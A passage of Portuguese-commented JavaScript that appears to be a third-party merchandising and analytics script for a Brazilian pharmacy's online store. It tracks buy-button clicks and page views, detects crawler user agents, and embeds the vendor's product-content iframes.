		// Botão padrão de COMPRAR
		if(btnComprar) {
			btnComprar = document.querySelector('div[class*=x-add-to-cart]').parentNode;
			btnComprar.addEventListener('click', function() {
				if(!btnComprar.dataset.clicked){
					btnComprar.dataset.clicked = true; 
					dataParams = {
						pageType: 'product',
					}
					catchDataBuy(dataParams);
				}
			});
		}

		// Botão dentro do iFrame [Produtos Patrocinados , O que os clientes mais compram após ver este item, etc]
		iframeRef.forEach(iframe => {
			const documentRef = iframe.contentDocument;
			
			// Verificar se o documento do iframe existe e contém os botões desejados
			if (documentRef) {
				btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button');

				// Adicionar evento de clique aos botões encontrados no iframe atual
				btnFake.forEach(button => {
					button.addEventListener('click', () => {

						if(!button.dataset.clicked){
							button.dataset.clicked = true; 
							dataParams = {
								pageType: 'product-fakebtn',
								button: button
							}
							catchDataBuy(dataParams);
						}

					});
				});
			}
		});

		// Botão de comprar uma quantidade X e pagar mais barato
		if(btnLeveMais){
			btnLeveMais.addEventListener('click', () => {
				if(!btnLeveMais.dataset.clicked){
					btnLeveMais.dataset.clicked = true; 
					dataParams = {
						pageType: 'product-levemais',
					}
					catchDataBuy(dataParams);
				}
			})
		}
	}
}

function handleButtonInteractionHome(){

	setTimeout(() => {
		
		//console.log("handleButtonInteractionHome()");
		
		var skuid = 0;
		var dataParams = {}

		if (window.location.href === 'https://www.drogariavenancio.com.br/') {
			//console.log('HOMEPAGE', );
			// [Página Inicial] 
			var iframeRef = '';
			var btnAddToCart = '';
			var btnFake = '';
			
			try {
				// Alguns botões ficam dentro do <iframe>, o mesmo tem o tempo de carregamento diferente do restante da página
				iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');
				btnAddToCart = document.querySelectorAll('button.shelf-quantity-selector-button-add');

				// Slider Buttons Carrosseis da HOME
				// Adicionar evento de clique aos botões encontrados dentro dos carrosséis que não são iframes
				btnAddToCart.forEach(button => {
					button.addEventListener('click', () => {

						if(!button.dataset.clicked){
							button.dataset.clicked = true; 
							dataParams = {
								pageType: 'homePage',
								button: button
							}
							catchDataBuy(dataParams);
						}
					});
				});

				// 	// -------- iFrame ---------------
				// Iterar sobre todos os iframes encontrados
				iframeRef.forEach(iframe => {
					const documentRef = iframe.contentDocument;
					
					// Verificar se o documento do iframe existe e contém os botões desejados
					if (documentRef) {
						btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button');

						// Adicionar evento de clique aos botões encontrados no iframe atual
						btnFake.forEach(button => {
							button.addEventListener('click', () => {

								if(!button.dataset.clicked){
									button.dataset.clicked = true; 
									dataParams = {
										pageType: 'homePage-fakebtn',
										button: button
									}
									catchDataBuy(dataParams);
								}

							});
						});
					}
				});
				// 	// -------- FIM iFrame ---------------
				
			} catch (error) {
				// console.error(`Erro ao lidar com os iframes: ${error}`);
			}
		}
	}, 1000);
}

function StandoutJSInit(){
	setTimeout(function(){ 
		// console.log('StandoutJSInit');
		if(sessionStorage.getItem('StandoutSession') == 'true' && sessionStorage.getItem('StandoutUrl') == window.location.href){
			//console.log('StandoutJSInit - Chamada duplicada');
			//sessionStorage.removeItem("StandoutSession");
			//sessionStorage.removeItem("StandoutUrl");
		} else {
			//console.log('StandoutJSInit - Chamada');
			sessionStorage.setItem('StandoutSession', 'true');
			sessionStorage.setItem('StandoutUrl', window.location.href);
			StandoutJS();
		}
	}, 2000);
}

function StandoutJS(){
	
	var bot=false;
	var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
	  bot=true;
	}

	var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	if ((verOffset=nAgt.indexOf('OPR/'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+4);
	}
   
	else if ((verOffset=nAgt.indexOf('Opera'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+6);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {
	 browserName = 'Microsoft Internet Explorer';
	 fullVersion = nAgt.substring(verOffset+5);
	}
   
	else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {
	 browserName = 'Chrome';
	 fullVersion = nAgt.substring(verOffset+7);
	}
   
	else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {
	 browserName = 'Safari';
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) {
	 browserName = 'Firefox';
	 fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
			  (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	
	if ((ix=fullVersion.indexOf(';'))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(' '))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}
	
	var url = window.location.href;
	var urlNew = url;

	setTimeout(function () {		
		var sku = getEan();

		var preco = getPrice();
		var disponibilidade = getAvailability();

		var action = 'PageView';
		var browserName = browserName;
		var browserVersion = fullVersion; 
		var geolocation = navigator.geolocarion; 
		var language = navigator.language; 
		var plataform = navigator.plataform;
		var retailerDomain = window.location.hostname;
		var monitored = 'false';

		var data = "distributor="+distributor+"&sku="+sku+"&url="+encodeURIComponent(urlNew)+"&action="+action+"&browserName="+browserName+"&browserVersion="+browserVersion+"&geolocation="+geolocation+"&language="+language+"&plataform="+plataform+"&monitored="+monitored+"&preco="+preco+"&disponibilidade="+disponibilidade+"&bot="+bot;
		var urlCatch = 'https://standout.com.br/'+distributor+'/catchtagGeralExata.php?'+data;

		var xmlhttp = new XMLHttpRequest();
		xmlhttp.onreadystatechange = function () {
			if (this.readyState == 4 && this.status == 200) {
				var myObj = JSON.parse(this.responseText);
				//console.log(myObj);

				// VERIFICA SE TEM MINI VITRINE
				if ((!myObj.mv == "" || !myObj.mv == null) && (myObj.mv.length > 0)) {

					var stdMVBTSContainer = document.getElementById("std-mv-bts-container");

					if (stdMVBTSContainer == null) {

						function getScript(url, callback) {
							var scriptMVStd = document.createElement('script');
							scriptMVStd.type = 'text/javascript';
							scriptMVStd.src = url;
							scriptMVStd.onload = callback;

							document.getElementsByTagName('head')[0].appendChild(scriptMVStd);
						}

						getScript("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/scripts-minivitrines.js", function () {

							//Adiciona CSS das MINI Vitrines
							stdAddCssMV("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/css/style-mv-assets.css");

							// Custom CSS Botões das MINI Vitrines
							var MVCustomstyles = ".btn-open-special-container{max-width: 160px; z-index: 12;} .btn-open-special-container.horizontal {width: 160px; margin: 16px 0 0 16px;} .btn-open-special-container.horizontal.mobile {margin: 16px 0 0 16px;} .btn-open-special-animated {width: 36px; height: 36px; border: 3px solid rgb(24, 69, 149, .8); background: #184595; animation: iconPulse 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulse { 0% { box-shadow: 0 0 0px #184595; } 50% { box-shadow: 0 0 16px #184595;} 100% { box-shadow: 0 0 20px #184595;}} .btn-audio svg g path {animation: iconPulseInner 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulseInner { 0% {fill: #ffffff;} 100% {fill: #DCDCDC;}}"
							var styleSheet = document.createElement("style");
							styleSheet.type = "text/css";
							styleSheet.innerText = MVCustomstyles;
							document.head.appendChild(styleSheet);

							//Variável para guardar a referência de onde deve entrar "geralmente desktop"
							//Botões
							var refIDStdProd = document.querySelector('.swiper-container[class*="-productImagesGallerySwiperContainer"]');
							//Mini Vitrines
							var refIDStdProdMV = document.querySelector(".vtex-store__template")

							//Verifica se as referências Desktop existem, pois elas podem mudar quando estão na versão mobile
							if (refIDStdProd == null) {
								//Se vazia, faz tratamentos para versão mobile, buscando nova referência e setando "MVCustomMobile" true
								var refIDStdProd = document.querySelector('.swiper-container[class*="-productImagesGallerySwiperContainer"]');
								var MVCustomMobile = true;
							}
							if (refIDStdProdMV == null) {
								var refIDStdProdMV = document.querySelector(".vtex-store__template")
							}

							//Criando a DIV de marcação da Standout com ID para inserir os botões das mini vitrines
							var divSTDProductID = document.createElement('div');
							divSTDProductID.id = "productStdID";
							divSTDProductID.setAttribute("style", "position: relative;");

							//Criando a DIV de marcação da Standout com ID para inserir os conteúdos das mini vitrines
							var divSTDProductIDMV = document.createElement('div');
							divSTDProductIDMV.id = "productStdIDMV";

							//Insere conteúdos na DIV da Standout antes da DIV de referência
							function insertBefore(el, referenceNode) {
								referenceNode.parentNode.insertBefore(el, referenceNode);
							}
							if(refIDStdProd == null || refIDStdProdMV == null){
								//console.log('não foi possivel inserir MVs.');
							} else {
								insertBefore(divSTDProductID, refIDStdProd);
								insertBefore(divSTDProductIDMV, refIDStdProdMV);
							}

							//Adicionando o container dos botões das MINI Vitrines (Desktop ou Mobile)
							if (!MVCustomMobile) {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal'></div>";
							} else {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal mobile'></div>";
							}
							if(document.getElementById("productStdID")){
								document.getElementById("productStdID").innerHTML += MVBTS;
							} else {
								//console.log('não foi possivel embedar MVs.');
							}

							//Adicionando os botões das MINI Vitrines
							setTimeout(function () {
								for (var i = 0; i < myObj.mv.length; i++) {

									var stdMVSlug = myObj.mv[i].slug;

									if(document.getElementById("std-mv-bts-container")){

										//Verifica e adiciona so botões
										if (myObj.mv[i].tipo == "mv-foto") {
											var MVBtFoto = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><title>Clique para ver mais informações</title><line x1='12' y1='5' x2='12' y2='19'></line><line x1='5' y1='12' x2='19' y2='12'></line></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML += MVBtFoto;
										} else if (myObj.mv[i].tipo == "mv-video") {
											var MVBtVideo = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' viewBox='0 0 48 48' xmlns='http://www.w3.org/2000/svg'><path d='M16 10v28l22-14z' fill='#FFFFFF' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML += MVBtVideo;
										} else if (myObj.mv[i].tipo == "mv-audio"){
											var MVBtAudio = "<div class='btn-open-special-animated horizontal btn-audio' id='btn-"+stdMVSlug+"'><a href='#"+stdMVSlug+"' onclick='hitstdmv(\""+myObj.mv[i].industria+"\",\""+codigoEmbed+"\",\""+myObj.mv[i].slugCat+"\",\""+stdMVSlug+"\"); playStdMVAudio();'><svg class='std-icon-animated' viewBox='0 0 26 26' xmlns='http://www.w3.org/2000/svg' width='36' height='36' ><title>Clique para ouvir a descrição</title><g transform='translate(0 -1028.362)'><path fill='#fff' style='line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-transform:none;block-progression:tb' d='M 8,0 C 6.3466486,0 5,1.3467 5,3 l 0,5 c 0,1.6534 1.3466486,3 3,3 1.6533514,0 3,-1.3466 3,-3 L 11,3 C 11,1.3467 9.6533514,0 8,0 Z M 3,8.1523438 c 0,2.5124892 1.9849527,4.5377522 4.5,4.7832032 l 0,2.048828 0,0.01563 -2,0 0,1 5,0 0,-1 -2,0 0,-0.01563 0,-2.048828 C 11.015048,12.690096 13,10.664833 13,8.1523438 l -1,0 c 0,2.1220002 -1.765404,3.8320312 -4,3.8320312 -2.2345965,0 -4,-1.710031 -4,-3.8320312 z' transform='translate(3.5 1031.362)'/></g></svg></a></div>";
											document.getElementById("std-mv-bts-container").innerHTML+=MVBtAudio;
										}

										//Adiciona os conteúdos das DIVs
										document.getElementById("productStdIDMV").innerHTML += myObj.mv[i].div;

										//Imprime o conteúdo das MINI Vitrines
										writeStandoutMV(myObj.mv[i].tipo);

										//Remove botões e DIVs duplicadas se houver
										var divMVProductRemove = document.querySelectorAll('#productStdID');
										if (divMVProductRemove.length > 1) { divMVProductRemove[1].remove(); }

										var btnMVRemove = document.querySelectorAll('#btn-' + stdMVSlug);
										if (btnMVRemove.length > 1) { btnMVRemove[1].remove(); }

										var divMVRemove = document.querySelectorAll('#' + stdMVSlug);
										if (divMVRemove.length > 1) { divMVRemove[1].remove(); }

										var containerMVRemove = document.querySelectorAll('#std-mv-bts-container');
										if (containerMVRemove.length > 1) { containerMVRemove[1].remove(); }

										//console.log(stdMVSlug);
										
									} else {
										//console.log('não foi possivel adicionar os botões MVs.');
									}
								}
							}, '1000');
						});
					}
				}

				if (!myObj.div == "") {
					var divStandoutAutomatico = document.getElementById("standoutDivAutomatico");
					var divImpulseSearch = document.querySelector('impulse-search');
					var divStandoutAutomaticoShadowRoot = false;
					if (divImpulseSearch) {
						divStandoutAutomaticoShadowRoot = document.querySelector('impulse-search').shadowRoot.getElementById("standoutDivAutomatico");
					}
					if (divStandoutAutomatico) {
						divStandoutAutomatico.innerHTML = myObj.div;
						writeStandoutCBP();
					} else if (divStandoutAutomaticoShadowRoot) {
						divStandoutAutomaticoShadowRoot.innerHTML = myObj.div;
						// TODO: Descomentar para liberar LP
						writeStandoutCBPLP();
					}
				}
			}
		};
		xmlhttp.open("GET", urlCatch, true);
		xmlhttp.send();
	}, 1000);

	function writeStandoutMV(tipo) {
		var elem = document.getElementById("standoutDivMV-" + tipo);
		var w = parseInt(window.innerWidth);
		var h = parseInt(elem.getAttribute("h"));
		var hmv = parseInt(h - (h * 0.14));
		//console.log('w/h/hmv:', w, h, hmv);

		if ( w > 768) { w = "768"; }
		else if ((w <= 768) && (w > 475)) { w = w-40; }
		else if ((w <= 475) && (w > 320)) { w = w-40; h = hmv; }
		else { w = w-40; }

		var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
		var c = elem.getAttribute("i");
		elem.style.height = h + 'px';
		elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" scrolling="no" id="frameStandoutMV' + tipo + '" allow="autoplay" allowfullscreen></iframe>';
	}
		
	function writeStandoutCBP() {
		if (document.getElementById("standoutDiv") != null) {
			if (document.getElementById("standoutDiv").getAttribute("h") != null || document.getElementById("standoutDiv").getAttribute("h") != "undefined") {
				var elem = document.getElementById("standoutDiv");
				//var w = (elem.getAttribute("x") == "landing-page") ? '100%' : (parseInt(window.innerWidth) >= 1200) ? '1200px' : '100%';
				var w = '100%';
				var h = parseInt(elem.getAttribute("h"));
				var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
				var c = elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" id="frameStandout" allowfullscreen allow="camera; microphone"></iframe>';

				if (elem.getAttribute("x") == "landing-page") {
					//Adiciona Scrolling "No" na DIV de iframe da Standout
					var elemIframeNoScroll = document.getElementById("frameStandout");
					elemIframeNoScroll.setAttribute("scrolling", "no");
				}
			}
		}
		
		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem('StandoutSession');
		sessionStorage.removeItem('StandoutUrl');
	}

	function writeStandoutCBPLP() {
		var stdDivShadowLP = document.querySelector('impulse-search').shadowRoot.querySelector('#standoutDiv');
		if (stdDivShadowLP != null) {
			if (stdDivShadowLP.getAttribute("h") != null || stdDivShadowLP.getAttribute("h") != "undefined") {
				var elem = stdDivShadowLP;
				var w = (elem.getAttribute("x") == "landing-page") ? '100%' : (parseInt(window.innerWidth) >= 1200) ? '1200px' : '100%';
				var h = parseInt(elem.getAttribute("h"));
				var p = ((elem.getAttribute("p") === null) ? codigoEmbed : elem.getAttribute("p")) + '/' + elem.getAttribute("x") + '/' + elem.getAttribute("y");
				var c = elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="' + w + '" height="' + parseInt(h) + '" src="//www.standout.com.br/' + c + '/p/' + p + '" frameborder="0" id="frameStandout" allowfullscreen></iframe>';
			}
		}
		
		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem('StandoutSession');
		sessionStorage.removeItem('StandoutUrl');
	}
}

/**
 * Inicializa o acesso aos elementos dentro do shadow root.
 * Aguarda a disponibilidade de um elemento específico dentro do shadow root antes de iniciar a funcionalidade especial.
 */
function initShadowRoot() {
	//console.log('initShadowRoot()');
	// Aguarda a disponibilidade do elemento "#frameStandout" dentro do shadow root e inicia a funcionalidade especial quando estiver disponível
	setTimeout(() => {
		waitForElmShadow('#frameStandout').then(elm => standoutMensageriaShadow());
	}, 1000);
}

//MENSAGERIA PADRÃO
function standoutMensageria() {
	var myMensageriaVitrine = document.getElementById('frameStandout');
	var myMensageriaOrigin = '*';
	//var myMensageriaHeight = document.getElementById("frameStandout").height;
	//console.log("MSG 2.0 - JS");

	// Listen for messages
	if (window.addEventListener) {
		window.addEventListener('message', onMessageReceived, false);
	}
	else {
		window.attachEvent('onmessage', onMessageReceived, false);
	}

	// Handle messages received from origin only
	function onMessageReceived(event) {
		//console.log("origin: "+event.origin);
		if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
			//Se origem for as esperadas, continue...
			//console.log("Origem Valida");
			//console.log("origin: "+event.origin);
		}
		else {
			//Se origem NAO for as esperadas, PARE...
			//console.log("Origem Invalida");
			return false;
		}

		if (myMensageriaOrigin === '*') {
			myMensageriaOrigin = event.origin;
		}

		if (event.data.stdToken) {
			// console.log('eventJS', event);
			// console.log("originJS: "+event.origin);

			if (event.data.stdToken == codigoEmbed) {
				var myMensageriaVitrine = document.getElementById('frameStandout');

				if (event.data.method == "getMensageriaAccordion") {
					// console.log("JS getMensageriaAccordion: "+event.data.value);
					// console.log(event.data.value);
					//console.log("JS getMensageriaAccordionALTURA: " + event.data.value.alturaInicial);
					//console.log("JS getMensageriaAccordionPOSICAO: " + event.data.value.posicaoAtual);

					if (parseInt(window.innerWidth) <= 475) {
						//console.log('mobile');
						myMensageriaVitrine.setAttribute('height', parseInt(event.data.value.alturaInicial + 80));
						myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value.alturaInicial + 80) + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 56
						});

					} else {
						//console.log('desktop');
						myMensageriaVitrine.setAttribute('height', event.data.value.alturaInicial);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value.alturaInicial + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 50
						});
					}

				}

				if (event.data.method == "getMensageriaFirstHeight") {
					//console.log("JS getMensageriaFirstHeight: " + event.data.value);
					if(event.data.value <= 20) {
						if(document.querySelector("#standoutDivAutomatico")){
							event.data.value = document.querySelector("div#standoutDiv").getAttribute("h");
						} else {
							event.data.value = 700;
						}
						//console.log("JS getMensageriaFirstHeight reset: "+event.data.value);
					}
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaHeight") {
					//console.log("getHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaMobileHeight") {
					//console.log("getMobileHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', parseInt(event.data.value + 20));
					myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value + 20) + 'px;');

					//faz smooth scroll (top)
					var style = document.createElement('style');
					style.innerHTML = 'html { scroll-behavior: smooth; }';

					var ref = document.querySelector('script');
					ref.parentNode.insertBefore(style, ref);

					document.getElementById("standoutDivAutomatico").scrollIntoView({ block: "start", behavior: "smooth" });
				}
				
				if (event.data.method == "getMensageriaPromo") {
					//console.log("JS getMensageriaPromo: " + event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}
			}
		}
	}
}

/**
 * Inicializa a funcionalidade de mensageria para o iframe dentro do shadow root.
 * Esta função configura um ouvinte de eventos para mensagens recebidas do iframe e manipula essas mensagens de acordo.
 * @returns {void}
 */
function standoutMensageriaShadow() {
	//console.log('standoutMensageriaShadow()', );

	var msgIframeStd = document.querySelector('impulse-search').shadowRoot.querySelector("#frameStandout");
	//console.log('msgIframeStd', msgIframeStd);

	var myMensageriaVitrine = msgIframeStd;
	var myMensageriaOrigin = '*';
	//var myMensageriaHeight = document.getElementById("frameStandout").height;
	//console.log("MSG 2.0 - JS");

	// Listen for messages
	if (window.addEventListener) {
		window.addEventListener('message', onMessageReceived, false);
	} else {
		window.attachEvent('onmessage', onMessageReceived, false);
	}

	// Handle messages received from origin only
	function onMessageReceived(event) {
		//console.log("origin: "+event.origin);
		if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
			//Se origem for as esperadas, continue...
			//console.log("Origem Valida");
			//console.log("origin: "+event.origin);
		} else {
			//Se origem NAO for as esperadas, PARE...
			//console.log("Origem Invalida");
			return false;
		}

		if (myMensageriaOrigin === '*') {
			myMensageriaOrigin = event.origin;
		}

		if (event.data.stdToken) {
			// console.log('eventJS', event);
			// console.log("originJS: "+event.origin);

			if (event.data.stdToken == codigoEmbed) {

				var msgIframeStd = document.querySelector('impulse-search').shadowRoot.querySelector("#frameStandout");
				var myMensageriaVitrine = msgIframeStd;

				if (event.data.method == "getMensageriaAccordion") {
					// console.log("JS getMensageriaAccordion: "+event.data.value);
					// console.log(event.data.value);
					//console.log("JS getMensageriaAccordionALTURA: " + event.data.value.alturaInicial);
					//console.log("JS getMensageriaAccordionPOSICAO: " + event.data.value.posicaoAtual);

					if (parseInt(window.innerWidth) <= 475) {
						//console.log('mobile');
						myMensageriaVitrine.setAttribute('height', parseInt(event.data.value.alturaInicial + 80));
						myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value.alturaInicial + 80) + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 56
						});

					} else {
						//console.log('desktop');
						myMensageriaVitrine.setAttribute('height', event.data.value.alturaInicial);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value.alturaInicial + 'px;');

						window.scrollTo({
							'behavior': 'smooth',
							'left': 0,
							'top': event.data.value.posicaoAtual + 50
						});
					}

				}

				if (event.data.method == "getMensageriaFirstHeight") {
					//console.log("JS getMensageriaFirstHeight: " + event.data.value);
					if(event.data.value <= 20) {
						if(document.querySelector('impulse-search').shadowRoot.querySelector("#standoutDivAutomatico")){
							event.data.value = msgIframeStd.parentElement.getAttribute("h");
						} else {
							event.data.value = 700;
						}
						//console.log("JS getMensageriaFirstHeight reset: "+event.data.value);
					}
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaHeight") {
					//console.log("getHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}

				if (event.data.method == "getMensageriaMobileHeight") {
					//console.log("getMobileHeight: "+event.data.value);
					myMensageriaVitrine.setAttribute('height', parseInt(event.data.value + 20));
					myMensageriaVitrine.setAttribute('style', 'height:' + parseInt(event.data.value + 20) + 'px;');

					//faz smooth scroll (top)
					var style = document.createElement('style');
					style.innerHTML = 'html { scroll-behavior: smooth; }';

					var ref = document.querySelector('script');
					ref.parentNode.insertBefore(style, ref);

					document.querySelector('impulse-search').shadowRoot.querySelector("#standoutDivAutomatico").scrollIntoView({ block: "start", behavior: "smooth" });
				}
				
				if (event.data.method == "getMensageriaPromo") {
					//console.log("JS getMensageriaPromo: " + event.data.value);
					myMensageriaVitrine.setAttribute('height', event.data.value);
					myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
				}
			}
		}
	}
}

function catchProductData(){
	setTimeout(() => {
		var dateNewStd = new Date();
		dateNewStd.setSeconds(0);
		if(sessionStorage.getItem('StandoutSessionCPD') == 'true' 
			&& sessionStorage.getItem('StandoutUrlCPD') == window.location.href
			&& sessionStorage.getItem('StandoutDateCPD') == dateNewStd
		){
			//console.log('StandoutJSInitCPD - Chamada CPD duplicada');
			/* //libera session
			sessionStorage.setItem('StandoutSessionCPR', '');
			sessionStorage.setItem('StandoutUrlCPR', '');
			*/
		} else {
			//console.log('StandoutJSInitCPD - Chamada CPD');
			sessionStorage.setItem('StandoutSessionCPD', 'true');
			sessionStorage.setItem('StandoutUrlCPD', window.location.href);
		
			var dateStd = new Date();
			dateStd.setSeconds(0);
			sessionStorage.setItem('StandoutDateCPD', dateStd);
			
			setTimeout(function () {
				// console.log("CPD location",window.location);
				if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0 || window.location.href === 'https://www.drogariavenancio.com.br/') {
					//nao executa
				} else {
					//console.log("--- CPD INIT ---");
					var validaCPD = 1;
					
					ean = getEan();
					preco = getPrice();
					disponibilidade = getAvailability();
					fullPrice = getFullPrice();
					precoBeneficio = getPriceBenefit();
					prodId = getProdId();
					seller = getSeller();
					titulo = getTitle();
					descricaoText = getDescriptionText();
					descricaoHtml = getDescriptionHtml();
					imgPrincipal = getImageDefault();
					imgsProduto = getImagesGroup();
					
					if(validaCPD){
						setTimeout(function () {
							
							var urlNew = window.location.href;
							if(urlNew.indexOf("/p") >= 0) {
	
